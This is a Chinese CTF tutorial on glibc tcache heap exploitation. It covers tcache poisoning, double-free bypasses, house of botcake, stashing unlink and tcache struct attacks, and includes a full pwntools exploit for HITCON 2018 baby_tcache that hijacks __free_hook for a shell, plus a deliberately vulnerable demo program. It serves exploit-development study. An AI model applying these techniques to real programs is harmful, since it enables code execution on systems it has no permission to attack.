Tcache Summary
tcache bin概述
在libc2.26及之后,glibc引入了tcache机制,目的是为了使多线程下的堆分配有更高的效率。
libc2.26
最初版本的tcache引入了这两个结构体
/* We overlay this structure on the user-data portion of a chunk when the chunk is stored in the per-thread cache. */
typedef struct tcache_entry
{
struct tcache_entry *next;
} tcache_entry;
/* There is one of these for each thread, which contains the per-thread cache (hence "tcache_perthread_struct"). Keeping overall size low is mildly important. Note that COUNTS and ENTRIES are redundant (we could have just counted the linked list each time), this is for performance reasons. */
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
static __thread tcache_perthread_struct *tcache = NULL;
从以上部分可以看出,他是类似于fastbin的一种单链表结构。
除此之外,还有两个重要函数:
static void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
assert (tc_idx < TCACHE_MAX_BINS);
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
tcache_put会在_int_free函数的开头被调用,尝试将对应freed chunk优先放入tcache bin中。
因为有TCACHE_MAX_BINS的限制(类似于fastbin的global_max_fast去限制fastbinsY数组),0x400及以上的chunk并不会放入tcache bin。
并且每条单链表上最多有mp_.tcache_count个chunk,该值默认为7。
而且这里应该注意,tcache_entry *e = (tcache_entry *) chunk2mem(chunk);这里调用了chunk2mem这个宏,所以tcache链表串起来的是对应chunk的userdata的位置。
static void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
assert (tc_idx < TCACHE_MAX_BINS);
assert (tcache->entries[tc_idx] > 0);
tcache->entries[tc_idx] = e->next;
--(tcache->counts[tc_idx]);
return (void *) e;
}
tcache_get会在_int_malloc的开头被调用,尝试从tcache bin里面拿对应的chunk。
这里给出一个demo程序来简单看一下tcache:

编译语句:
gcc -o demo ./demo.c -no-pie
在puts处下断点,查看bins情况

可以看到,0x30和0x40的tcache bin被放入了7个chunk的时候,再次free这两个size的chunk,都进到了fastbin里面。
libc2.29+
(注:在2.27的高版本同样也具有相关检测)
在libc2.29之后,tcacbe_entry结构体中加入了一个key指针
typedef struct tcache_entry
{
struct tcache_entry *next;
/* This field exists to detect double frees. */
struct tcache_perthread_struct *key;
} tcache_entry;
next对应了malloc_chunk中的fd那个位置,key对应了bk的位置。
tcache_put函数针对key有了相关的更新:
static __always_inline void
tcache_put(mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *)chunk2mem(chunk);
/* Mark this chunk as "in the tcache" so the test in _int_free will
detect a double free. */
e->key = tcache;
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
由于这个key的加入,tcachebin的double free检测有了更新:
size_t tc_idx = csize2tidx(size);
if (tcache != NULL && tc_idx < mp_.tcache_bins)
{
/* Check to see if it's already in the tcache. */
tcache_entry *e = (tcache_entry *)chunk2mem(p);
if (__glibc_unlikely(e->key == tcache))
{
tcache_entry *tmp;
LIBC_PROBE(memory_tcache_double_free, 2, e, tc_idx); //这里会以一定的概率去遍历链表
for (tmp = tcache->entries[tc_idx]; tmp; tmp = tmp->next)
if (tmp == e)
malloc_printerr("free(): double free detected in tcache 2");
}
if (tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put(p, tc_idx);
return;
}
}
这里只是初步过一遍,后面会结合对应版本的源码讲具体攻击手法。
攻击手法
在tcache机制加入的初期,问题其实是非常多的,他的安全性甚至还不如fastbin,这就导致了非常多的利用可以轻易达成。
tcache poisoning
介绍
类似于fastbin attack,不过目前的tcache并没有检查next指向的chunk的size是否合法,所以直接伪造next指针为想要修改的地址就好了。
这里在libc2.27下做一个演示

注:在hijack b的next指针之前,先free掉了一个相同大小的chunk,这是因为在该版本下有一个检查,
assert (tcache->counts[tc_idx] > 0);
运行结果如下

tcache poisoning at 2.34+
在2.34以及之后的版本中,libc对fastbin和tcache bin的fd指针位置进行了宏操作来保护地址
/* Safe-Linking:
Use randomness from ASLR (mmap_base) to protect single-linked lists
of Fast-Bins and TCache. That is, mask the "next" pointers of the
lists' chunks, and also perform allocation alignment checks on them.
This mechanism reduces the risk of pointer hijacking, as was done with
Safe-Unlinking in the double-linked lists of Small-Bins.
It assumes a minimum page size of 4096 bytes (12 bits). Systems with
larger pages provide less entropy, although the pointer mangling
still works. */
#define PROTECT_PTR(pos, ptr) \
((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))
#define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)
劫持方法并没有太大的改变,这一部分手动分析即可。
(例题参考:ByteCTF-2022 mini_http2)
例题
HITCON 2018 baby_tcache
环境是libc2.27的,保护全开。(为了方便本地演示,调试时关掉了本机的ALSR)

主菜单只有两个功能,创建堆和释放堆,并没有可以用来leak信息的show功能。
漏洞非常直白:

在read结束过后有一个off by null。
由于没有可以用于leak的函数,这里会用到一个IO_FILE的技巧:劫持 _IO_2_1_stdout_
虽然程序一开始用setbuf关闭了缓冲区, 但我们还是可以修改_IO_2_1_stdout_的_flags成员来让程序误以为存在缓冲。
因为程序调用了大量的puts函数,而puts会调用_IO_new_file_xsputn--> _IO_new_file_overflow
-->_IO_do_write
int
_IO_new_file_overflow (_IO_FILE *f, int ch)
{
if (f->_flags & _IO_NO_WRITES)
{
f->_flags |= _IO_ERR_SEEN;
__set_errno (EBADF);
return EOF;
}
/* If currently reading or no buffer allocated. */
if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 || f->_IO_write_base == NULL)
{
:
:
}
if (ch == EOF)
return _IO_do_write (f, f->_IO_write_base,
f->_IO_write_ptr - f->_IO_write_base);
static
_IO_size_t
new_do_write (_IO_FILE *fp, const char *data, _IO_size_t to_do)
{
_IO_size_t count;
if (fp->_flags & _IO_IS_APPENDING)
/* On a system without a proper O_APPEND implementation,
you would need to sys_seek(0, SEEK_END) here, but is
not needed nor desirable for Unix- or Posix-like systems.
Instead, just indicate that offset (before and after) is
unpredictable. */
fp->_offset = _IO_pos_BAD;
else if (fp->_IO_read_end != fp->_IO_write_base)
{
............
}
count = _IO_SYSWRITE (fp, data, to_do);
总的来说,要使程序认为stdout仍具有缓冲区,需要满足:
- !(f->_flags & _IO_NO_WRITES)
- f->_flags & _IO_CURRENTLY_PUTTING
- fp->_flags & _IO_IS_APPENDING
即:
_flags = 0xfbad0000 // Magic number
_flags & = ~_IO_NO_WRITES // _flags = 0xfbad0000
_flags | = _IO_CURRENTLY_PUTTING // _flags = 0xfbad0800
_flags | = _IO_IS_APPENDING // _flags = 0xfbad1800
_flags满足过后,就会输出_IO_2_1_stdout_中_IO_write_base到_IO_write_ptr之间的内容。
leak的思路有了之后,先构造overlap chunk,
create(0x4f0) # 0
create(0x30) # 1 # 多用几个tcache范围内不同的size,方便free的时候能精准指向目标
create(0x40) # 2
create(0x50) # 3
create(0x60) # 4 # 用于取消下一个chunk的prev_inuse bit,触发unlink
create(0x4f0) # 5
create(0x60, p64(0xdeadbeef)) # 6 # 防止和top chunk合并
delete(4)
pay = b'a'*0x60 + p64(0x660) # prev_size指向chunk 0
create(0x68, pay) # 4
delete(1) # 准备进行tcache poisoning
delete(0) # 使合并的对象能绕过unlink检查
delete(5) # 触发合并
接着free掉chunk 4(其实chunk2和chunk3也行),为接下来拿到libcbase之后劫持__free_hook做准备。
然后申请0x500的chunk,切割unsortedbin,使之前free掉的chunk 1处的next指针指向一个main_arena的地址
再申请一个chunk进行低字节爆破,有1/16的几率将next指针挂到_IO_2_1_stdout _。
create(0x4f0) # 0
delete(4) # ready to hijack __free_hook
create(0xe0, '\x60\x07') # 4

malloc到_IO_2_1_stdout_,改写_flags,_IO_write_base和完成tcache poisoning
create(0x30)
pay = p64(0xfbad1800) + p64(0)*3 + b'\x00'
create(0x30, pay)
然后menu函数会调用puts,缓冲区被输出,leak到libc基址
接下来再tcache poisoning将one_gadget写进__free_hook,getshell。
完整exp:
from pwn import *
context.log_level = 'debug'
elf = ELF('./baby_tcache')
libc = ELF('./libc-2.27.so')
p = process('./baby_tcache')
def choice(idx):
p.recvuntil('choice:')
p.sendline(str(idx))
def create(sz, content='A'):
choice(1)
p.recvuntil('Size:')
p.sendline(str(sz))
p.recvuntil('Data:')
p.send(content)
def delete(idx):
choice(2)
p.recvuntil('Index:')
p.sendline(str(idx))
create(0x4f0) # 0
create(0x30) # 1
create(0x40) # 2
create(0x50) # 3
create(0x60) # 4
create(0x4f0) # 5
create(0x60, p64(0xdeadbeef)) # 6
delete(4)
pay = b'a'*0x60 + p64(0x660)
create(0x68, pay) # 4
delete(1) # ready to f**k _IO_2_1_stdout_
delete(0)
delete(5)
create(0x4f0) # 0
delete(4) # ready to hijack __free_hook
create(0xe0, '\x60\x07') # 4
# tcache poisoning
create(0x30)
pay = p64(0xfbad1800) + p64(0)*3 + b'\x00'
create(0x30, pay)
p.recv(8)
libcbase = u64(p.recv(8)) - 0x3ed8b0
hook = libcbase + libc.symbols['__free_hook']
print(hex(libcbase))
one = [0x4f2c5, 0x4f322, 0x10a38c]
create(0xf0, p64(hook))
create(0x60)
create(0x60, p64(libcbase + one[1]))
delete(4)
# gdb.attach(p)
p.interactive()
double free
介绍
在libc2.26下:
此时的tcache根本不会检查,直接free(a), free(a)都可以成功。


在libc2.29+下:
由于加入了以下检查:
if (__glibc_unlikely(e->key == tcache))
{
tcache_entry *tmp;
LIBC_PROBE(memory_tcache_double_free, 2, e, tc_idx); //这里大概率会去遍历链表
for (tmp = tcache->entries[tc_idx]; tmp; tmp = tmp->next)
if (tmp == e)
malloc_printerr("free(): double free detected in tcache 2");
}
之前的直接free两次的手法就失效了,但是我们可以先将tcachebin填满,然后将问题转化为fastbin中的double free,抑或是阅读源码,另寻突破口。
Tcache Stash on Fastbin
tcache的stash机制,简单来说就是,在从fastbin和small bin中取chunk的时候,会尽可能的把剩余的其他chunk也一起放入tcache bin中。对于stash机制在small bin中的应用,接下来会单独讲解。这里仅讨论在fastbin中的应用。
本地写了一个demo程序,libc版本是2.31

首先用7个chunk填满tcache的某一位,然后再开两个chunk放入fastbin中,接下来free ABA构成double free。

然后拿走7个tcache中的chunk,拿到fastbin中的第一个A,将fd改成目标地址,然后此时会触发stash机制,将chunkB和第二个A,以及他指向的目标一起放进tcache中,达成申请到任意地址的效果。

bypass double free check
如果不存在calloc的话,那么上面那个手法就很难实现了,这时不妨再分析一下源码,另寻突破口。
在tcache_put中,对每一个进入tcache bin的chunk的bk处赋予了一个特定值
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
......
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
/* Mark this chunk as "in the tcache" so the test in _int_free will
detect a double free. */
e->key = tcache;
......
}
在_int_free中进行了相关检查
#if USE_TCACHE
{
size_t tc_idx = csize2tidx (size);
if (tcache != NULL && tc_idx < mp_.tcache_bins)
{
/* Check to see if it's already in the tcache. */
tcache_entry *e = (tcache_entry *) chunk2mem (p);
/* This test succeeds on double free. However, we don't 100%
trust it (it also matches random payload data at a 1 in
2^<size_t> chance), so verify it's not an unlikely
coincidence before aborting. */
if (__glibc_unlikely (e->key == tcache))
{
tcache_entry *tmp;
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
for (tmp = tcache->entries[tc_idx];
tmp;
tmp = tmp->next)
if (tmp == e)
malloc_printerr ("free(): double free detected in tcache 2");
/* If we get here, it was a coincidence. We've wasted a
few cycles, but don't abort. */
}
if (tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put (p, tc_idx);
return;
}
}
}
#endif
稍微总结一下,会发现以下几种利用方式:
- 很明显, 进入遍历检查的条件是
__glibc_unlikely (e->key == tcache), 如果让e->key != tcache, 是不是就可以很轻松的bypass这个检测了。
- 如果有办法修改到该chunk的size,让计算出来的
tc_idx发生变化,就能让后续的检查变成在别的entries上遍历, 这样也能成功绕过。
- 对
e->key的赋值操作是tcache_put完成的,那么如果我让一个chunk在被free的时候不进入tcache bin,反手进入unsortedbin,然后再使用相关的风水操作,最后利用uaf对目标chunk再次free,也能成功绕过检测。这就是house of botcake手法的思想。
劫持key
将原本的key破坏掉,即可绕过遍历检查
demo01.c
#include<unistd.h>
#include<stdio.h>
#include<stdlib.h>
int main(){
intptr_t ptr = malloc(0x100);
free(ptr);
*((intptr_t *)ptr+1) = 0;
free(ptr);
getchar();
return 0;
}

劫持chunk size
改掉chunk size让算出来的tc_idx和原来不一致,从而进入别的链表遍历
demo02.c
#include<unistd.h>
#include<stdio.h>
#include<stdlib.h>
int main(){
intptr_t ptr = malloc(0x100);
free(ptr);
*((intptr_t *)ptr-1) = 0xf0;
free(ptr);
getchar();
return 0;
}

house of botcake
条件:能够申请到可以进入unsorted bin和tcache bin的chunk(>0x90)
- 首先将7个chunk放入tcache bin, 然后再将两个chunk(A, B)放入unsorted bin(让他们合并)。
- 此时从tcache bin取出一个chunk给接下来的double free腾位置。
- 这个时候free掉位置靠近top chunk的chunk A, 它就会进入tcache bin。
- 申请一个略微大于chunk A的size的chunk, 从unsorted bin中切割出来, 此时就会和tcache中的chunk A重叠。
demo03.c
#include<unistd.h>
#include<stdio.h>
#include<stdlib.h>
int main(){
intptr_t *ptr[7], chunk_A, chunk_B, chunk_C;
for(int i=0;i<7;i++) ptr[i] = malloc(0x100);
chunk_B = malloc(0x100);
chunk_A = malloc(0x100);
malloc(0x20); // gap
for(int i=0;i<7;i++) free(ptr[i]);
free(chunk_A);
free(chunk_B); // consolidate
malloc(0x100);
free(chunk_A); // double free
chunk_C = malloc(0x110);
*((intptr_t *)chunk_C+0x22) = 0xdeadbeef;
getchar();
return 0;
}

(值得一提的是,用于劫持tcache上指针的chunk_C和被double free的chunk_A是可以反复利用的,所以该trick可以轻松达成多次任意地址申请)
(例题可以找ciscn_2022华东北赛区-Blue来练手)
tcache stashing unlink attack
接下来的trick比较有意思,在libc 2.29+使用也较为广泛
以下为示范漏洞程序(ubuntu20.04)
#include<unistd.h>
#include<stdio.h>
#include<stdlib.h>
void *ptr[0x10];
int idx;
void init(){
setbuf(stdin, 0);
setbuf(stdout, 0);
setbuf(stderr, 0);
}
int menu(){
puts("1.create");
puts("2.edit");
puts("3.show");
puts("4.delete");
puts("5.exit");
return puts("Your choice:");
}
int readInt(){
char buf[0x10];
read(0, buf, 8);
return atoi(buf);
}
void create(){
int idx, ini;
size_t sz;
puts("Index:");
idx = readInt();
puts("Size:");
sz = readInt();
puts("Initialize?");
ini = readInt();
if(ini)
ptr[idx] = calloc(1, sz);
else
ptr[idx] = malloc(sz);
if(!ptr[idx]){
fprintf(stderr, "alloc error!\n");
exit(-1);
}
puts("d0ne!");
}
void edit(){
int idx, sz;
puts("Index:");
idx = readInt();
puts("Size:");
sz = readInt();
read(0, ptr[idx], sz);
puts("d0ne!");
}
void show(){
puts("Index:");
int idx = readInt();
if(!ptr[idx]){
puts("error index!");
return;
}
puts(ptr[idx]);
}
void del(){
puts("Index:");
int idx = readInt();
if(!ptr[idx]){
puts("error index!");
return;
}
free(ptr[idx]);
}
int main(){
init();
while(1){
menu();
int op = readInt();
switch(op){
case 1:
create(); break;
case 2:
edit(); break;
case 3:
show(); break;
case 4:
del(); break;
case 5:
exit(0);
break;
default: break;
}
}
return 0;
}
编译语句:
gcc heap.c -o heap -g -z relro -z lazy
洞十分多,uaf,堆溢出等等,而且可以任意调用calloc和malloc。
原理
之前介绍了tcache的stash机制在fastbin下的利用,简单的说就是在fastbin拿到chunk的时候会尽可能将剩下的chunks往tcache里面塞。
对于smallbin的情况也类似,在从smallbin取chunk的时候也会将剩下的chunk尽可能的丢进tcache。但是需要先绕过smallbin在解链的时候的检查。(bck->fd = victim && fwd->bk = victim)
效果
-
tcache stashing unlink attack可以做到将任意地址改写为一个main_arena上的地址(类似于之前的unsorted bin attack)
-
如果可以保证目标地址+0x8处指向一个可写的地址,那么还可以实现任意地址写。
-
目标地址+0x8指向的任意地址如果可控,就能同时实现上述两个效果
例子
tcache stashing unlink attack
先将某一个size的tcache填到6个,然后再将两个chunk放入对应size的smallbin。

因为smallbin是FIFO的,这个时候拿走先放入smallbin的那个chunk过后,size为0x70的tcache还有一个空位,会尝试将我们后放入smallbin的那个chunk放入tcache中。
此时会有以下流程:
#if USE_TCACHE
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks over. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = last (bin)) != bin)
{
if (tc_victim != 0)
{
bck = tc_victim->bk;
set_inuse_bit_at_offset (tc_victim, nb);
if (av != &main_arena)
set_non_main_arena (tc_victim);
bin->bk = bck;
bck->fd = bin;
tcache_put (tc_victim, tc_idx);
}
}
由于这个stash过程没有任何检查,所以只需要伪造后放入smallbin的那个chunk的bk为目标地址-0x10,由bck->fd = bin实现目标。
但是在前一个chunk解链时会检查双向链表的完整性,所以需要保证后面那个chunk的fd不变。


此时用calloc从0x70的smallbin里拿一个chunk之后,触发stash,将剩下的chunk放进tcache,成功实现攻击


tcache stashing unlink attack plus
实现第二个效果的方法和之前差不多,首先将tcache摆好5个chunk,然后再放两个chunk进对于的smallbin

我们将第二个small chunk的bk改为目标位置-0x10,然后保证目标地址+0x8是个可写的地址(准确的说是[目标地址+0x8]+0x10因为会执行bck->fd = bin,如果bck->fd不可写的话会报错)

在使用calloc请求了一个small chunk之后,会先将你伪造好了bk的那个chunk放进tcache,但此时tcache对应的size还可以装一个,所以还会继续stash,此时就会将目标位置放到tcache entries的头部。

接下来,使用malloc去拿那个chunk就好了,因为直接有合适的size可以拿,不会进入到smallbin的循环中,就不会异常退出。(在house of pig中,使用_IO_str_overflow来调用malloc)
Attack tcache_perthread_struct
启用tcache bin的程序,在堆被初始化的时候便会申请出一个chunk,存tcache的各种信息,这就是tcache_perthread_struct。它存放了每个size的tcache的entries指针,以及对应bin中的空闲chunk个数。
- 通过攻击entries可以达到任意地址分配
- 攻击counts可以改变空闲chunk的个数(比如说在限制chunk个数的情况下放入unsorted bin实现leak或其他trick)
该方法往往会结合打mp_.tcache_bins,算好偏移,将entries和counts数组延续到可控区域来实现任意申请。
Attack mp_.tcache_bins
在学习这种攻击手法之前,先来看看tcache的结构,
typedef struct tcache_perthread_struct {
uint16_t counts[TCACHE_MAX_BINS];
tcache_entry* entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
可以看到这里TCACHE_MAX_BINS是常量,不过最终在__libc_malloc内部,使用的还是mp_.tcache_bins,所以不必担心无法劫持。
在可以申请到大chunk的时候,通常可以使用largebin attack去打mp_.tcache_bins,让更大的chunk能进入到tcache bin中(这一点和打global_max_fast很相似)。
如果counts[idx]>0,那么就会从对应entries[idx]拿chunk,我们前面已经攻击了mp_.tcache_bins,那么这个数组其实就相当于能延续相当长一段内存空间,我们在可控内存布置好对应的entries和counts(也就是伪造好一个tcache_perthread_struct中entries和counts对应的下标处),就能达到任意内存申请。
这里给出偏移的计算方式
# define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT)
(在x64中MINSIZE是0x20,MALLOC_ALIGNMENT是2*SIZE_SZ,也就是0x10)
例题参考:VNCTF-2022 LittleRedFlower
参考文章
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/implementation/tcache/